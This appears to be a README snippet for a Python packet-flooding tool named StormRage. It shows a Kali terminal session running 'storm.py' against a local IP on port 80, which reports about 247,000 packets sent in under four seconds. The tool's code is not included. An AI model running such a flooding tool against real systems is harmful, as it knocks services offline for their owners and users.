 (root㉿Kali-Linux)-[/home/berkkucukk/PythonProjects/StormRage]
# python3 storm.py
Coded By Berk Küçük
Source Port: 4444
Target IP or Domain: 192.168.1.1
Target Port: 80
Thread Size: 10
[+] Attack has been started!
^C
Number of PACKETS: 247807 Attack Time: 3.76 second